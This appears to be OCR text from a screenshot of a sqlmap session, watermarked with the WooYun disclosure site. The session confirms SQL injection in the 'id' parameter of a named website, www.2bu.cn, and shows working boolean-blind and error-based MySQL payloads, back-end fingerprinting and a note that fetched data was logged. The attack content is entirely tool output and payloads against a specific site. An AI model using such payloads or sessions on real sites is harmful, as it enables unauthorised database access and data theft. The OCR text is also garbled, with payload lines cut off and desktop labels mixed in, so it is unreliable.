 勇敢向前冲 4G 01:44:12 ... 0.55K/s
Shft Ctrl Alt Win Abc Fn
快捷方式 到
burpsuit...
新建 文本文
档 (3).txt
jpg
快捷方式 到 sqlmap.bat
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c=article&id=347' AND 6404=6404 AND 'xNmR'='xNmR
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: c=article&id=347' AND (SELECT 2826 FROM(SELECT COUNT(*),CONC
72676471,(SELECT (CASE WHEN (2826=2826) THEN 1 ELSE 0 END)),0x716b6b7571,
AND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'BaA
w
---
[01:44:10] [INFO] testing MySQL
[01:44:10] [INFO] confirming MySQL
[01:44:10] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[01:44:10] [INFO] fetched data logged to text files under 'C:\Python27\sq
tput\www.2bu.cn'
[*] shutting down at 01:44:10
C:\Python27\sqlmap>_
批量
www.wooyun.org